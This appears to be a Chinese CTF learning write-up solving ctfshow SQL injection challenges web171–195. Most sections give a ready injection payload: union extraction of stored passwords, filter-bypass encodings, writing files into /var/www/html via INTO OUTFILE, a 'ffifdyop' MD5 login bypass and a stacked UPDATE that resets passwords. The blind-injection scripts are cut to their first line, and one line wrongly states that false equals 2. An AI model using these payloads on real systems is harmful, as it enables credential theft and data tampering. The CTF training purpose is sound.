也是开始传说中的sql注入了,打开了新世界的大门,道阻且长继续加油o.0
SQL注入被俗称为黑客的填空游戏。

web171
题目

1 | //拼接sql语句查找指定ID用户 |
题解

使用or拼接sql语句,意思是如果没有9999就查询3
本题是没有显示id为25以后的数据的

payload:
1 | 999' or id = '26 |
web172
题目
这里面的模块有两个

要求useername不能为flag
题解

1 | 9999' union select id,password from ctfshow_user2 where username = 'flag |
联合查询,并且将username换成id
web173
题目
对返回的值有没有flag进行检测
题解
payload:
1 | 9999' union select id,hex(b.username),b.password from ctfshow_user3 as b where b.username = 'flag |

将username输出为二进制的值
web174
题目
题解

因为过滤了输出中的数字,所以使用符号替代数字
payload:
1 | ?id=0' union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(username),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J"),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J") from ctfshow_user4 where username="flag" --+ |
-- 和 +:这是注释语法,它们用于注释掉SQL语句中的其余部分,以确保后续内容不会影响查询。
解码脚本
1 | import base64 |
web175
题目
这题是这个系列最后一个无过滤注入
题解

输出被限制的时候可以尝试其他的信道带出:利用文件写入操作,into outfile
方法一:时间盲注
脚本没跑出来。。
方法二:文件写入
写入文件的前提是知道网站初始的目录,一般来说都是/var/www/html/
构造payload
1 | 0' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt'--+ |
web176
题目
过滤了select
题解

解法一
1 | 999' or username = 'flag |
直接查字段
解法二
1 | 0' union Select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database() --+ |
联合查询表名
大小写绕过
1 | 0' union Select 1,2,group_concat(password) from ctfshow_user where username = 'flag' --+ |
web177
题目
题解
可以用/**/或者是%0a(回车)来绕过空格的过滤,%23(#)来绕过注释符的过滤,接着我们直接拿下flag
1 | '/**/Union/**/Select/**/1,2,group_concat(password)/**/from/**/ctfshow_user/**/where/**/username='flag'%23 |
web178
题目
题解
跟上一题相比过滤掉了/**/注释符,但是能用回车(%0a)、括号、%09、%0c、%0d、%0b代替,一样
1 | '%0aUnion%0aSelect%0a1,2,group_concat(password)%0afrom%0actfshow_user%0awhere%0ausername='flag'%23 |
web179
题目
题解
1 | '%0cUnion%0cSelect%0c1,2,group_concat(password)%0cfrom%0cctfshow_user%0cwhere%0cusername='flag'%23 |
%0c可以使用
web180
题解
1 | -1'%0cor%0cusername%0clike%0c'flag |
模糊匹配
web181
1 | -1'%0cor%0cusername%0clike%0c'flag |
web182
题目的where语句处是and连接两个条件。可以考虑运算符优先级。
mysql操作符优先级:(数字越大,优先级越高)
优先级 运算符
1 :=
2 || , OR , XOR
3 && , AND
4 NOT
5 BETWEEN, CASE, WHEN, THEN, ELSE
6 =, <=>, >=, >, <=, <, <>, !=, IS, LIKE, REGEXP, IN
7 |
8 &
9 <<, >>
10 -, +
11 *, /, DIV, %, MOD
12 ^
13 - (一元减号), ~ (一元比特反转)
14 !
15 BINARY, COLLATE
and的优先级高于or,需要同时满足两边的条件才会返回true,那么后面可以接一个or,or的两边有一个为true,既可以满足and。即:1 and 0 or 1
web183
题目
时间盲注
题解
1 | import requests |
web184
题目
过滤了where
题解

发现having和where可以替换,但是having语句有使用条件。
一个HAVING子句必须位于GROUP BY子句之后,并位于ORDER BY子句之前。
十六进制:可以前面加x,后面用引号包裹或者0x;也可以和算数运算结合表示数字。
测试:
1 | tableName=ctfshow_user group by pass having pass like 0x63746673686f777b25 |
脚本
1 | import requests |
对脚本解释:
[2:]是一个切片操作,它用于从第三个字符开始截取字符串。因为已经提前写了0x这个16进制的开头了。
web185
题目
对数字进行过滤,需要我们构造字符串
题解

1 | select concat(true+true,true+true); |
true为1
false为2

用这个思想构造数字
脚本:
1 | import requests |
web186
上一题的脚本仍然可以使用。
web187
题目
1 | string md5( string $str[, bool $raw_output = false] ) |
- raw_output:如果可选的 raw_output 被设置为 TRUE,那么 MD5 报文摘要将以16字节长度的原始二进制格式返回。

要使用到万能密码
ffifdyop
题解
1 | select '1' or '字符串' |
只要字符串不为0开头就返回恒为真。
paylod:
1 | select count(*) from user where username ='' or '6nb' |
这里的二进制格式,并不是指转成0101,而是binary mode。
web188
题目
如果username没有用’’保护起来就会返回全部的值
题解
username为0
password为0
抓包就可以
web189
题目
提示
1 | flag在api/index.php文件中 |
题解
1 | import requests |
执行命令载入文件内容
web190
题目
布尔盲注
题解脚本
1 | import requests |
web191
题目
相较于上一题增加了对ascii的过滤
题解
把上题脚本的ascii改为ord
web192
题目
过滤了
1 | //密码检测 |
题解
1 | # @Author:feng |
web193
题目
1 | //密码检测 |
过滤了substr
题解
substr被ban了,那就直接正则用like,regexp啥的吧不多弄了。还要注意表名改了,要重新注出来:
1 | # @Author:feng |
web194
题目
布尔盲注
过滤
1 | //密码检测 |
题解
1 | # @Author:Y4tacker |
分析一下他核心的paylaod
就是查询第一行,最后的=‘1是为了让sql语句为永真式
web195
题目
开始堆叠注入
题解
因为给了表名
update修改数据库
1 | 1;update`ctfshow_user`set`pass`=1 |
